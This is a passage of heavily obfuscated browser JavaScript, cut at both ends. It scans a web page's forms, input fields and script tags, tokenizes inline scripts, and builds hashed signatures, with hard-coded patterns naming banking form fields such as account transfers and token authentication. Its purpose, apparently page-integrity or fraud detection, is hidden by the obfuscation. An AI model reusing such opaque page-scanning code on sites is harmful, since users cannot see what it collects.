_0x2b1bc6['join']('');}};_0x1a3f33['jc']=function(){_0x1a3f33['a']=function(_0x265976){void 0x0===_0x1a3f33['K']&&(_0x1a3f33['K']={});_0x265976 in _0x1a3f33['K']||(_0x1a3f33['K'][_0x265976]=_0x1a3f33['B']['J'](_0x1a3f33['R'](_0x265976),_0x1a3f33['R'](_0x36cf('0x13'))));return _0x1a3f33['K'][_0x265976];};}();var _0x25be10=_0x1a3f33['a'](_0x36cf('0x14'));_0x1a3f33['Va']=[];_0x1a3f33['Ba']=function(_0xf031ee){for(var _0x556046=[],_0x2ea775=0x0;_0x2ea775<_0xf031ee[_0x36cf('0x9')];_0x2ea775++)_0x556046[_0x36cf('0x8')](RegExp(_0xf031ee[_0x2ea775]));return _0x556046;}(_0x1a3f33['Va']);_0x1a3f33['ib']=0x3;var _0x1c6fc1=/[\?\#\[\]\!\$\&\'\(\)\*\+\,\;\=]/,_0x351263=[/submit/],_0x48ea15=[/cic_message_center_form/,/editloteform/,/continueform/,/exitform/,/forma/,/form1/,/servletcontroller/,/tokenauthentication/,/transferaccounts/,/formaregresar/,/htmlinputelement/,/selectedinfoforma/,/j_idt/,/javax/],_0x16d2b7=['hidden',_0x36cf('0x15'),_0x36cf('0x16')],_0x59e69f=_0x36cf('0x17')[_0x36cf('0x18')]('\x20'),_0x2fb5e9=!0x1,_0x3240c6=!!window[_0x1a3f33['a'](_0x36cf('0x19'))]&&+/msie\s(\d+)/i[_0x36cf('0x1a')](window['navigator'][_0x36cf('0x1b')])[0x1]||NaN;_0x1a3f33['W']=function(){var _0x23bcff=document['getElementById'](_0x1a3f33['a'](_0x36cf('0x1c')));document[_0x36cf('0x1d')](_0x36cf('0x1e'))[0x0]&&_0x23bcff&&document[_0x36cf('0x1d')](_0x36cf('0x1e'))[0x0][_0x36cf('0x1f')](_0x23bcff);_0x1a3f33['n'](function(){_0x1a3f33['H'](0x0);});};_0x1a3f33['Ob']=function(){var _0x24630c=_0x1a3f33['qa'](),_0x6cfbb6=!0x0,_0x45eedd=!0x1;_0x1a3f33['a'](_0x36cf('0x20'))in _0x1a3f33?(_0x45eedd=_0x1a3f33[_0x1a3f33['a'](_0x36cf('0x20'))],_0x1a3f33[_0x1a3f33['a'](_0x36cf('0x20'))]=_0x1a3f33['j'](_0x24630c),_0x45eedd==_0x1a3f33[_0x1a3f33['a'](_0x36cf('0x20'))]&&(_0x6cfbb6=!0x1)):_0x1a3f33[_0x1a3f33['a']('9HXuf4MjJ3SmJ929o/z7et6IbmxzbPtY')]=_0x1a3f33['j'](_0x24630c);_0x6cfbb6?(_0x1a3f33['D']=_0x1a3f33['za'](),_0x1a3f33['D'][_0x36cf('0x21')](_0x24630c),_0x1a3f33['D']['Aa'](_0x1a3f33[_0x36cf('0x22')],0x1,0x1f4)):_0x1a3f33[_0x36cf('0x22')](void 0x0);};_0x1a3f33[_0x36cf('0x22')]=function(_0x20c822){var _0x398d66=_0x1a3f33['ba'](),_0x3a648f=_0x1a3f33['T'](),_0x583337=_0x1a3f33['U'](),_0xd9c86e=null;void 0x0!==_0x20c822?(_0xd9c86e=_0x1a3f33['Vb'](_0x20c822),_0x1a3f33[_0x1a3f33['a'](_0x36cf('0x23'))]=_0xd9c86e):_0xd9c86e=_0x1a3f33[_0x1a3f33['a'](_0x36cf('0x23'))];_0x20c822=_0x1a3f33['Yb'](_0x398d66,_0x3a648f,_0x583337,_0xd9c86e);void 0x0===_0x20c822?_0x1a3f33['Ca'](_0x398d66,_0x3a648f,_0x583337,_0xd9c86e):!0x0===_0x20c822?_0x1a3f33['Ca'](_0x398d66,_0x3a648f,_0x583337,_0xd9c86e):!0x1===_0x20c822&&_0x1a3f33['H']();};_0x1a3f33['T']=function(){for(var _0x912d9=_0x1a3f33[_0x1a3f33['a']('vDaXhAyZLWPv6ErEk8/lDT+b/qv/oEPA')](_0x1a3f33['a']('Z95335IJu4g=')),_0x370a71='',_0x4c3bea=0x0;_0x4c3bea<_0x912d9['length'];++_0x4c3bea)_0x370a71+=_0x1a3f33['ub'](_0x912d9[_0x4c3bea]);return _0x370a71;};_0x1a3f33['ub']=function(_0x4c5acb){var _0x55fd64='',_0x172d8f='';_0x4c5acb&&(_0x55fd64=[],_0x55fd64['push'](_0x4c5acb['id']?_0x4c5acb['id']:''),_0x55fd64[_0x36cf('0x8')](_0x4c5acb[_0x36cf('0x3')]?_0x4c5acb[_0x36cf('0x3')]:''),_0x55fd64[_0x36cf('0x8')](_0x1a3f33['lb'](_0x4c5acb)),_0x55fd64[_0x36cf('0x8')](_0x4c5acb[_0x36cf('0x24')](_0x36cf('0x25'))?_0x4c5acb['getAttribute']('oninput'):''),_0x55fd64['push'](_0x4c5acb[_0x36cf('0x24')](_0x36cf('0x26'))?_0x4c5acb['getAttribute'](_0x36cf('0x26')):''),_0x55fd64=_0x55fd64[_0x36cf('0x27')]('|')['toLowerCase'](),(_0x4c5acb=_0x1a3f33['tb'](_0x4c5acb[_0x36cf('0x28')]))&&0x0<_0x4c5acb[_0x36cf('0x9')]&&(_0x172d8f=_0x4c5acb));for(_0x4c5acb=0x0;_0x4c5acb<_0x351263['length'];_0x4c5acb++)if(_0x351263[_0x4c5acb]['test'](_0x55fd64))return'';for(_0x4c5acb=0x0;_0x4c5acb<_0x48ea15['length'];_0x4c5acb++)if(_0x48ea15[_0x4c5acb][_0x36cf('0xf')](_0x172d8f))return'';return'['+_0x55fd64+':'+_0x172d8f+']';};_0x1a3f33['lb']=function(_0x29c35e){return _0x1a3f33['aa'](_0x29c35e['getAttribute'](_0x1a3f33['a'](_0x36cf('0x29'))));};_0x1a3f33['tb']=function(_0x478fc1){var _0x33c40b='';if(_0x478fc1&&0x0<_0x478fc1[_0x36cf('0x9')]){for(var _0x1c5abe=[],_0x55885b=0x0;_0x55885b<_0x478fc1['length'];++_0x55885b)field=_0x1a3f33['sb'](_0x478fc1[_0x55885b]),_0x1c5abe['push'](field);_0x33c40b+=_0x1c5abe[_0x36cf('0x2a')]()[_0x36cf('0x27')]('');}return _0x33c40b;};_0x1a3f33['sb']=function(_0x5af86e){var _0x1b315c=_0x5af86e[_0x1a3f33['a']('CwOEJLlNlXo=')],_0x17df0f=_0x5af86e[_0x36cf('0x24')](_0x1a3f33['a'](_0x36cf('0x2b')));return'string'==typeof _0x1b315c&&-0x1!=_0x1a3f33[_0x36cf('0x2c')](_0x16d2b7,_0x1b315c[_0x36cf('0x2d')]())||'string'==typeof _0x17df0f&&-0x1!=_0x1a3f33[_0x36cf('0x2c')](_0x16d2b7,_0x17df0f[_0x36cf('0x2d')]())?'':_0x5af86e&&_0x5af86e[_0x36cf('0x2e')]&&_0x5af86e[_0x36cf('0x2e')][_0x36cf('0x2d')]()!=_0x1a3f33['a']('xmDsoGPo7z/sBoGk')?(_0x1b315c='(',_0x17df0f=[],_0x17df0f['push'](_0x5af86e[_0x36cf('0x2e')]?_0x5af86e['tagName']:''),_0x17df0f['push'](_0x5af86e[_0x36cf('0x24')](_0x1a3f33['a'](_0x36cf('0x2b')))?_0x5af86e[_0x36cf('0x24')](_0x1a3f33['a'](_0x36cf('0x2b'))):_0x5af86e[_0x36cf('0x2f')]?_0x5af86e[_0x36cf('0x2f')]:''),_0x17df0f[_0x36cf('0x8')](_0x5af86e['id']?_0x5af86e['id']:''),_0x17df0f[_0x36cf('0x8')](_0x5af86e[_0x36cf('0x3')]?_0x5af86e[_0x36cf('0x3')]:''),_0x17df0f[_0x36cf('0x8')](_0x5af86e['getAttribute'](_0x36cf('0x25'))?_0x5af86e[_0x36cf('0x24')](_0x36cf('0x25')):''),_0x17df0f[_0x36cf('0x8')](_0x5af86e['getAttribute'](_0x36cf('0x26'))?_0x5af86e[_0x36cf('0x24')](_0x36cf('0x26')):''),_0x1b315c+=_0x17df0f['join']('|')[_0x36cf('0x2d')](),_0x1b315c+')'):'';};_0x1a3f33['U']=function(){function _0xdc2dc4(_0x231831,_0xb6645c,_0xa0a767){var _0x5220dc=[],_0x1587e7=[],_0x31cb3f=[];try{var _0x3f618d=_0x231831;_0x231831[_0x1a3f33['a'](_0x36cf('0x30'))]?_0x3f618d=_0x231831[_0x1a3f33['a'](_0x36cf('0x30'))]:_0x231831[_0x1a3f33['a'](_0x36cf('0x31'))]&&(_0x3f618d=_0x231831[_0x1a3f33['a'](_0x36cf('0x31'))][_0x1a3f33['a'](_0x36cf('0x32'))]);for(var _0x43370a=0x0;_0x43370a<_0xb6645c[_0x36cf('0x9')];_0x43370a++)for(var _0x1bbbd6=_0xb6645c[_0x43370a],_0x3f2dbc=_0x3f618d[_0x1a3f33['a']('vDaXhAyZLWPv6ErEk8/lDT+b/qv/oEPA')](_0x1bbbd6),_0x48e9cb=0x0;_0x48e9cb<_0x3f2dbc[_0x36cf('0x9')];_0x48e9cb++)_0x1587e7[_0x36cf('0x8')](_0x3f2dbc[_0x48e9cb]);for(_0x43370a=0x0;_0x43370a<_0x1587e7[_0x36cf('0x9')];_0x43370a++){var _0x4726d1=_0x1587e7[_0x43370a],_0x27d283;_0x4eb23d:{for(var _0x3f618d=_0x4726d1,_0xad7dc6=_0x3f618d[_0x36cf('0x33')];_0xad7dc6;){for(_0x1bbbd6=0x0;_0x1bbbd6<_0x1587e7[_0x36cf('0x9')];_0x1bbbd6++){var _0x42c5e6=_0x1587e7[_0x1bbbd6];if(_0x3f618d!==_0x42c5e6&&_0xad7dc6===_0x42c5e6){_0x27d283=!0x1;break _0x4eb23d;}}_0x3f618d=_0xad7dc6;_0xad7dc6=_0x3f618d['parent'];}_0x27d283=!0x0;}_0x27d283&&_0x31cb3f['push'](_0x4726d1);}}catch(_0x1ef78f){}for(_0x1587e7=0x0;_0x1587e7<_0x31cb3f[_0x36cf('0x9')];_0x1587e7++)_0x43370a=_0xdc2dc4(_0x31cb3f[_0x1587e7],_0xb6645c,_0xa0a767),_0x5220dc[_0x36cf('0x8')](_0x43370a);return _0xa0a767(_0x231831,_0x5220dc);}var _0x1d2d9e=void 0x0;void 0x0===_0x1d2d9e&&(_0x1d2d9e=_0x1a3f33['Qb']());return _0xdc2dc4(_0x1d2d9e[_0x36cf('0x34')],[_0x1a3f33['a'](_0x36cf('0x35')),_0x1a3f33['a']('rNQaV8N8Lm0='),_0x1a3f33['a'](_0x36cf('0x36'))],function(_0x11df5c,_0x72410){function _0x570c6d(_0x339812,_0x13129d){var _0x5cbe9a=_0x339812[_0x36cf('0x24')](_0x13129d);return _0x5cbe9a?_0x5cbe9a:'';}function _0x1eecd7(_0x15c7ae){for(var _0x72410=['(','['],_0x43515d=[],_0x5560ef=0x0;_0x5560ef<_0x72410[_0x36cf('0x9')];_0x5560ef++){var _0x1a6670=[],_0x371650=_0x72410[_0x5560ef];_0x43515d[_0x36cf('0x8')](_0x1a6670);for(var _0x1d36ea=0x0;_0x1d36ea<_0x15c7ae[_0x36cf('0x9')];_0x1d36ea++){var _0x7dcdad=_0x15c7ae[_0x1d36ea];_0x1a3f33['C'](_0x7dcdad,_0x371650)&&_0x1a6670['push'](_0x7dcdad);}}return _0x43515d;}switch(_0x11df5c[_0x36cf('0x2e')]){case void 0x0:return _0x72410[_0x36cf('0x2a')]()['join']('');case _0x1a3f33['a'](_0x36cf('0x36')):case _0x1a3f33['a'](_0x36cf('0x37')):if(!_0x1a3f33['Eb'](_0x570c6d(_0x11df5c,_0x1a3f33['a'](_0x36cf('0x38')))))return'('+_0x570c6d(_0x11df5c,'id')+'|'+_0x570c6d(_0x11df5c,_0x36cf('0x3'))+'|'+_0x1a3f33['aa'](_0x570c6d(_0x11df5c,_0x1a3f33['a'](_0x36cf('0x38'))))+'|'+_0x72410[_0x36cf('0x2a')]()[_0x36cf('0x27')]('')+')';break;case _0x1a3f33['a'](_0x36cf('0x35')):var _0x1ba173=_0x1eecd7(_0x72410);return'['+_0x570c6d(_0x11df5c,'id')+'|'+_0x570c6d(_0x11df5c,_0x36cf('0x3'))+':'+_0x1ba173[0x0][_0x36cf('0x2a')]()['join']('')+':'+_0x1ba173[0x1][_0x36cf('0x2a')]()[_0x36cf('0x27')]('')+']';default:return'';}})['toLowerCase']();};_0x1a3f33['Cb']=function(_0x501ea6){try{return _0x25be10[_0x36cf('0x18')]('?')[0x0]==_0x501ea6[_0x36cf('0x18')]('?')[0x0];}catch(_0x20c376){}return!0x1;};_0x1a3f33['ba']=function(){for(var _0xe08a22=_0x1a3f33[_0x1a3f33['a'](_0x36cf('0x39'))](_0x1a3f33['a'](_0x36cf('0x3a'))),_0x479809=[],_0x415de8=0x0;_0x415de8<_0xe08a22[_0x36cf('0x9')];++_0x415de8)if(_0xe08a22[_0x415de8][_0x36cf('0x24')](_0x1a3f33['a'](_0x36cf('0x38')))){var _0x5b000b=_0xe08a22[_0x415de8][_0x36cf('0x24')](_0x1a3f33['a'](_0x36cf('0x38')));(_0x1a3f33['C'](_0x5b000b,'//')||_0x1a3f33['C'](_0x5b000b,_0x1a3f33['a'](_0x36cf('0x3b')))||_0x1a3f33['C'](_0x5b000b,_0x1a3f33['a'](_0x36cf('0x3c'))))&&!_0x1a3f33['Cb'](_0x5b000b)&&(scriptSrcSan=_0x1a3f33['aa'](_0x5b000b[_0x36cf('0x2d')]()))&&_0x479809[_0x36cf('0x8')](scriptSrcSan);}return _0x479809['sort']()['join']('|');};_0x1a3f33['qa']=function(){for(var _0x4d60ad=_0x1a3f33[_0x1a3f33['a'](_0x36cf('0x39'))](_0x1a3f33['a']('OCvPVeEOrCI=')),_0x48b82e=[],_0x4a216f=0x0;_0x4a216f<_0x4d60ad[_0x36cf('0x9')];++_0x4a216f){try{var _0x45d019=_0x4d60ad[_0x4a216f]['innerText']||_0x4d60ad[_0x4a216f][_0x36cf('0x3d')]||_0x4d60ad[_0x4a216f][_0x36cf('0x3e')];}catch(_0x4175f0){_0x45d019=void 0x0;}_0x1a3f33['ia'](_0x48b82e,_0x45d019)||void 0x0!=_0x45d019&&''!=_0x45d019&&_0x48b82e[_0x36cf('0x8')](_0x45d019);}return _0x48b82e[_0x36cf('0x2a')]()['join'](_0x1a3f33['a']('0LLazf+CD+I='));};_0x1a3f33['za']=function(){function _0x4ef07f(){this['c']=0x0;this['d']=null;this['k']=0x0;this['Ab']=RegExp(_0x1a3f33['a']('ov3jjPc0i0npKgPs'),'g');this['Db']=RegExp(_0x1a3f33['a'](_0x36cf('0x3f')),'g');this['ca']=0x0;this['I']=[];this['v']=[];this['Mb']=_0x36cf('0x40');this['Fb']=_0x1a3f33['a'](_0x36cf('0x41'))[_0x36cf('0x18')]('\x20');}_0x4ef07f[_0x36cf('0x42')][_0x36cf('0x21')]=function(_0x2f8bca){this['c']=0x0;this['d']=_0x2f8bca;this['k']=_0x2f8bca[_0x36cf('0x9')];this['ca']=0x0;this['l']=null;this['I']=[];this['v']=[];};_0x4ef07f[_0x36cf('0x42')]['N']=function(){this['Wa']();if(this['c']>=this['k'])return null;var _0x5c25ca=this['d'][_0x36cf('0x10')](this['c']),_0x150f69=this['d']['charAt'](this['c']+0x1);'/'===_0x5c25ca?this['l']='/'===_0x150f69||'*'===_0x150f69?this['fa'](_0x150f69):!this['l']||this['l']&&0x0<='(,=:[!&|?{};><'[_0x36cf('0x2c')](this['l'][_0x36cf('0x43')])?this['Ua']():{'name':_0x1a3f33['a'](_0x36cf('0x44')),'value':'/','c':this['c']++}:'\x5c'===_0x5c25ca&&'u'===_0x150f69?this['l']=this['ga']():'0'===_0x5c25ca&&0x0<=_0x1a3f33[_0x36cf('0x2c')](['x','X'],_0x150f69)?this['l']=this['Ra']():'.'!==_0x5c25ca||_0x4ef07f['O'](_0x150f69)?0x0<=this['Mb'][_0x36cf('0x2c')](_0x5c25ca)?this['l']={'name':_0x1a3f33['a'](_0x36cf('0x44')),'value':_0x5c25ca,'c':this['c']++}:_0x4ef07f['Ma'](_0x5c25ca)?(_0x5c25ca=this['ga'](),0x0<=_0x1a3f33['indexOf'](this['Fb'],_0x5c25ca[_0x36cf('0x43')])&&(_0x5c25ca[_0x36cf('0x3')]=_0x1a3f33['a'](_0x36cf('0x45'))),this['l']=_0x5c25ca):this['l']=_0x4ef07f['O'](_0x5c25ca)?this['Sa']():'\x22'===_0x5c25ca||'\x27'===_0x5c25ca?this['Ta'](_0x5c25ca):this['fa']():this['l']={'name':_0x1a3f33['a'](_0x36cf('0x44')),'value':_0x5c25ca,'c':this['c']++};return this['l'];};_0x4ef07f[_0x36cf('0x42')]['Aa']=function(_0x510b0d,_0xa7f3bc,_0x2246ab){for(var _0x1da013=this,_0x367eca=_0x1da013['N'](),_0x3820f2=0x0;_0x367eca;){if(_0x367eca[_0x36cf('0x3')]==_0x1a3f33['a'](_0x36cf('0x46')))_0x367eca=_0x1a3f33['j'](_0x367eca[_0x36cf('0x43')]),0x0>_0x1a3f33[_0x36cf('0x2c')](_0x1da013['v'],_0x367eca,0x0)&&(_0x1da013['I']['push'](_0x367eca),_0x1da013['v'][_0x36cf('0x8')](_0x367eca));else if(_0x367eca[_0x36cf('0x3')]==_0x1a3f33['a']('wdrkqE+HcDI=')&&_0x36cf('0xc')==typeof _0x367eca[_0x36cf('0x43')]){var _0x3a131f=_0x367eca[_0x36cf('0x43')][_0x36cf('0x47')](_0x1da013['Db'])||[];if(0x0<_0x3a131f[_0x36cf('0x9')])for(var _0x367eca=_0x1a3f33['j'](_0x367eca[_0x36cf('0x43')]),_0x4fdad9=0x0;_0x4fdad9<_0x3a131f['length'];_0x4fdad9++)0x0>_0x1a3f33[_0x36cf('0x2c')](_0x1da013['v'],_0x367eca,0x0)&&(_0x1da013['I'][_0x36cf('0x8')](_0x367eca),_0x1da013['v'][_0x36cf('0x8')](_0x367eca));else if(_0x1da013['Ab']['test'](_0x367eca[_0x36cf('0x43')]))for(_0x3a131f=_0x1a3f33['za'](),_0x3a131f[_0x36cf('0x21')](_0x367eca[_0x36cf('0x43')]),_0x367eca=_0x3a131f['N']();_0x367eca;){if(_0x367eca['name']==_0x1a3f33['a']('VKlrEeL6zIU9bKTl')||_0x367eca[_0x36cf('0x3')]==_0x1a3f33['a']('wdrkqE+HcDI='))_0x367eca=_0x1a3f33['j'](_0x367eca['value']),0x0>_0x1a3f33[_0x36cf('0x2c')](_0x1da013['v'],_0x367eca,0x0)&&(_0x1da013['I']['push'](_0x367eca),_0x1da013['v'][_0x36cf('0x8')](_0x367eca));_0x367eca=_0x3a131f['N']();}}if(++_0x3820f2==_0x2246ab){_0x1da013['ca']+=_0x3820f2;setTimeout(function(){_0x1a3f33['D']['Aa'](_0x510b0d,_0xa7f3bc,_0x2246ab);},_0xa7f3bc);return;}_0x367eca=_0x1a3f33['D']['N']();}setTimeout(function(){_0x510b0d(_0x1da013['I']);_0x1a3f33['D']=null;},_0xa7f3bc);};_0x4ef07f['Pa']=function(_0x4004c8){return'\x0d'===_0x4004c8||'\x0a'===_0x4004c8;};_0x4ef07f['Oa']=function(_0x4c00ee){return'0'<=_0x4c00ee&&'9'>=_0x4c00ee||'A'<=_0x4c00ee&&'F'>=_0x4c00ee||'a'<=_0x4c00ee&&'f'>=_0x4c00ee;};_0x4ef07f['O']=function(_0x1078c6){return'0'<=_0x1078c6&&'9'>=_0x1078c6||'.'==_0x1078c6;};_0x4ef07f['Ma']=function(_0x57f6de){return'a'<=_0x57f6de&&'z'>=_0x57f6de||'A'<=_0x57f6de&&'Z'>=_0x57f6de||'_'===_0x57f6de||'$'===_0x57f6de;};_0x4ef07f['Na']=function(_0x2311ee){return'a'<=_0x2311ee&&'z'>=_0x2311ee||'A'<=_0x2311ee&&'Z'>=_0x2311ee||'0'<=_0x2311ee&&'9'>=_0x2311ee||'_'===_0x2311ee||'$'===_0x2311ee;};_0x4ef07f['prototype']['Ra']=function(){for(var _0x2a21e4=this['c']+0x2;_0x2a21e4<this['k']&&_0x4ef07f['Oa'](this['d'][_0x36cf('0x10')](_0x2a21e4));)_0x2a21e4++;var _0x44ff5a={'name':_0x1a3f33['a'](_0x36cf('0x48')),'value':this['d'][_0x36cf('0x49')](this['c'],_0x2a21e4),'c':this['c']};this['c']=_0x2a21e4;return _0x44ff5a;};_0x4ef07f[_0x36cf('0x42')]['Sa']=function(){for(var _0x5e8e3e=this['c']+0x1,_0xbde2c=!0x1,_0x2093a9=!0x1,_0x1ab070=!0x1,_0xfea9e8=!0x1,_0x245d88=!0x1;_0x5e8e3e<this['k']&&_0x4ef07f['O'](this['d']['charAt'](_0x5e8e3e))||'.'===this['d'][_0x36cf('0x10')](_0x5e8e3e)&&!_0xbde2c||!_0x2093a9&&0x0<=_0x1a3f33[_0x36cf('0x2c')](['e','E'],this['d']['charAt'](_0x5e8e3e))||!_0xfea9e8&&_0x245d88&&'-'===this['d'][_0x36cf('0x10')](_0x5e8e3e)||!_0x1ab070&&_0x245d88&&'+'===this['d']['charAt'](_0x5e8e3e);)_0xbde2c||'.'!==this['d']['charAt'](_0x5e8e3e)||(_0xbde2c=!0x0),_0x245d88=!_0x2093a9&&0x0<=_0x1a3f33[_0x36cf('0x2c')](['e','E'],this['d']['charAt'](_0x5e8e3e))?_0x2093a9=!0x0:!0x1,!_0xfea9e8&&_0x245d88&&'-'===this['d'][_0x36cf('0x10')](_0x5e8e3e)&&(_0xfea9e8=!0x0),!_0x1ab070&&_0x245d88&&'+'===this['d'][_0x36cf('0x10')](_0x5e8e3e)&&(_0x1ab070=!0x0),_0x5e8e3e++;_0xbde2c={'name':_0x1a3f33['a'](_0x36cf('0x48')),'value':this['d'][_0x36cf('0x49')](this['c'],_0x5e8e3e),'c':this['c']};this['c']=_0x5e8e3e;return _0xbde2c;};_0x4ef07f[_0x36cf('0x42')]['fa']=function(_0x2e54dc){for(var _0x511867=this['c']+0x2;_0x511867<this['k']&&('/'===_0x2e54dc&&!_0x4ef07f['Pa'](this['d'][_0x36cf('0x10')](_0x511867))||'*'===_0x2e54dc&&('*'!=this['d'][_0x36cf('0x10')](_0x511867-0x1)||'/'!=this['d'][_0x36cf('0x10')](_0x511867)));)_0x511867++;_0x2e54dc={'name':_0x1a3f33['a']('Z0mibjGAl7g='),'value':this['d'][_0x36cf('0x49')](this['c'],'*'===_0x2e54dc?_0x511867+0x1:_0x511867),'c':this['c']};this['c']=_0x511867+0x1;return _0x2e54dc;};_0x4ef07f[_0x36cf('0x42')]['Ua']=function(){for(var _0x536f77=this['c']+0x1,_0x3af1bb=!0x1;_0x536f77<this['k']&&('\x5c'==this['d']['charAt'](_0x536f77-0x1)&&'\x5c'!=this['d']['charAt'](_0x536f77-0x2)||'/'!=this['d'][_0x36cf('0x10')](_0x536f77)||_0x3af1bb);)'['==this['d'][_0x36cf('0x10')](_0x536f77)&&'\x5c'!=this['d'][_0x36cf('0x10')](_0x536f77-0x1)&&'\x5c'!=this['d']['charAt'](_0x536f77-0x2)?_0x3af1bb=!0x0:']'==this['d']['charAt'](_0x536f77)&&'\x5c'!=this['d']['charAt'](_0x536f77-0x1)&&'\x5c'!=this['d'][_0x36cf('0x10')](_0x536f77-0x2)&&(_0x3af1bb=!0x1),_0x536f77++;for(_0x536f77++;_0x536f77<this['k']&&0x0<=_0x36cf('0x4a')['indexOf'](this['d'][_0x36cf('0x10')](_0x536f77));)_0x536f77++;_0x3af1bb={'name':_0x1a3f33['a']('/9tPFOSPqVU='),'value':this['d'][_0x36cf('0x49')](this['c'],_0x536f77),'c':this['c']};this['c']=_0x536f77;return _0x3af1bb;};_0x4ef07f['prototype']['ga']=function(){for(var _0x132bd3=this['c']+0x1;_0x132bd3<this['k']&&_0x4ef07f['Na'](this['d'][_0x36cf('0x10')](_0x132bd3))||'\x5c'===this['d'][_0x36cf('0x10')](_0x132bd3)&&'u'===this['d'][_0x36cf('0x10')](_0x132bd3+0x1);)_0x132bd3++;var _0x61602e={'name':_0x1a3f33['a'](_0x36cf('0x46')),'value':this['d'][_0x36cf('0x49')](this['c'],_0x132bd3),'c':this['c']};this['c']=_0x132bd3;return _0x61602e;};_0x4ef07f['prototype']['Ta']=function(_0x3ac7bd){for(var _0x4b98c5=!0x1,_0x35c9f4=this['c'];!_0x4b98c5;)_0x35c9f4=this['d']['indexOf'](_0x3ac7bd,++_0x35c9f4),_0x4b98c5=-0x1===_0x35c9f4||'\x5c'!=this['d']['charAt'](_0x35c9f4-0x1)||'\x5c'==this['d'][_0x36cf('0x10')](_0x35c9f4-0x1)&&'\x5c'==this['d']['charAt'](_0x35c9f4-0x2);-0x1===_0x35c9f4?(_0x3ac7bd={'name':_0x1a3f33['a'](_0x36cf('0x4b')),'value':this['d'][_0x36cf('0x49')](this['c'],this['k']),'c':this['c']},this['c']=this['k']):(_0x3ac7bd={'name':_0x1a3f33['a'](_0x36cf('0x4b')),'value':this['d']['substring'](this['c'],_0x35c9f4+0x1),'c':this['c']},this['c']=_0x35c9f4+0x1);return _0x3ac7bd;};_0x4ef07f[_0x36cf('0x42')]['Wa']=function(){for(;this['c']<this['k'];){var _0x8ca291=this['d'][_0x36cf('0x10')](this['c']);if('\x20'==_0x8ca291||'\x09'==_0x8ca291||'\x0d'==_0x8ca291||'\x0a'==_0x8ca291||''==_0x8ca291)this['c']++;else break;}};return new _0x4ef07f();};_0x1a3f33['Vb']=function(_0x2a25b4){if(0x0!=_0x2a25b4[_0x36cf('0x9')])if(0x1==_0x2a25b4[_0x36cf('0x9')])_0x2a25b4=_0x2a25b4[0x0];else{for(var _0x29deeb=0x0,_0x7e7c92=0x1,_0xa7c44a=0x0;0x20>_0xa7c44a;_0xa7c44a++){for(var _0x30dbf5=0x0,_0x42f482=0x0;_0x42f482<_0x2a25b4[_0x36cf('0x9')];_0x42f482++)_0x30dbf5+=~_0x2a25b4[_0x42f482]&_0x7e7c92?-0x1:0x1;0x0<_0x30dbf5&&(_0x29deeb|=_0x7e7c92);_0x7e7c92<<=0x1;}_0x2a25b4=_0x29deeb;}else _0x2a25b4=void 0x0;return _0x2a25b4>>>0x0;};_0x1a3f33['M']=function(_0x173f26){_0x173f26=String(_0x173f26);if(/[^\0-\xFF]/[_0x36cf('0xf')](_0x173f26))return null;for(var _0x258cf1=_0x173f26[_0x36cf('0x9')]%0x3,_0x36fee8='',_0x37f7ea=-0x1,_0x494e08,_0x5e23ab,_0x2c17fa,_0x273208=_0x173f26[_0x36cf('0x9')]-_0x258cf1;++_0x37f7ea<_0x273208;)_0x494e08=_0x173f26[_0x36cf('0x12')](_0x37f7ea)<<0x10,_0x5e23ab=_0x173f26['charCodeAt'](++_0x37f7ea)<<0x8,_0x2c17fa=_0x173f26[_0x36cf('0x12')](++_0x37f7ea),_0x494e08=_0x494e08+_0x5e23ab+_0x2c17fa,_0x36fee8+=_0x1a3f33['g'][_0x36cf('0x10')](_0x494e08>>0x12&0x3f)+_0x1a3f33['g'][_0x36cf('0x10')](_0x494e08>>0xc&0x3f)+_0x1a3f33['g']['charAt'](_0x494e08>>0x6&0x3f)+_0x1a3f33['g'][_0x36cf('0x10')](_0x494e08&0x3f);0x2==_0x258cf1?(_0x494e08=_0x173f26[_0x36cf('0x12')](_0x37f7ea)<<0x8,_0x5e23ab=_0x173f26[_0x36cf('0x12')](++_0x37f7ea),_0x494e08+=_0x5e23ab,_0x36fee8+=_0x1a3f33['g']['charAt'](_0x494e08>>0xa)+_0x1a3f33['g']['charAt'](_0x494e08>>0x4&0x3f)+_0x1a3f33['g'][_0x36cf('0x10')](_0x494e08<<0x2&0x3f)+'='):0x1==_0x258cf1&&(_0x494e08=_0x173f26['charCodeAt'](_0x37f7ea),_0x36fee8+=_0x1a3f33['g']['charAt'](_0x494e08>>0x2)+_0x1a3f33['g'][_0x36cf('0x10')](_0x494e08<<0x4&0x3f)+'==');return _0x36fee8;};_0x1a3f33['dc']=function(_0x516898,_0x15cb5c){return Math[_0x36cf('0xd')](Math['random']()*(_0x15cb5c-_0x516898+0x1))+_0x516898;};_0x1a3f33['ta']=function(_0x5869b9,_0xece4b6){return(_0x5869b9%_0xece4b6+_0xece4b6)%_0xece4b6;};_0x1a3f33['Bb']=function(_0x5c44a7){var _0x5e8781=parseInt(_0x5c44a7,0xa);return!isNaN(_0x5e8781)&&_0x5c44a7==_0x5e8781&&_0x5c44a7[_0x36cf('0x4c')]()==_0x5e8781[_0x36cf('0x4c')]();};_0x1a3f33[_0x1a3f33['a']('vDaXhAyZLWPv6ErEk8/lDT+b/qv/oEPA')]=function(_0x5b0410){return document[_0x1a3f33['a'](_0x36cf('0x39'))](_0x5b0410);};_0x1a3f33['aa']=function(_0x78a2e6){var _0x1a8b15;_0x2004bb:{_0x1a8b15=_0x1a3f33['Ba'];var _0x43e56f=_0x78a2e6;for(i=0x0;i<_0x1a8b15[_0x36cf('0x9')];i++)if(result_test=_0x1a8b15[i][_0x36cf('0xf')](_0x43e56f),!0x1!==result_test){_0x1a8b15=i;break _0x2004bb;}_0x1a8b15=-0x1;}-0x1!==_0x1a8b15&&(groups=_0x1a3f33['Ba'][_0x1a8b15]['exec'](_0x78a2e6),groups[_0x36cf('0x4d')](0x0),_0x78a2e6=groups[_0x36cf('0x27')](_0x36cf('0x4e')));return _0x78a2e6?_0x78a2e6[_0x36cf('0x18')](_0x1c6fc1)[0x0]:'';};_0x1a3f33['Eb']=function(_0x1379cf){return _0x1a3f33['C'](_0x1379cf,_0x1a3f33['a'](_0x36cf('0x4f')))||_0x1a3f33['C'](_0x1379cf,_0x1a3f33['a'](_0x36cf('0x50')));};_0x1a3f33['oa']=function(){return new Date()[_0x36cf('0xb')]();};_0x1a3f33[_0x36cf('0x2c')]=function(_0x5699e9,_0x224294,_0x5bc4cf){if(_0x36cf('0x2c')in Array['prototype'])return _0x5699e9[_0x36cf('0x2c')](_0x224294,_0x5bc4cf);void 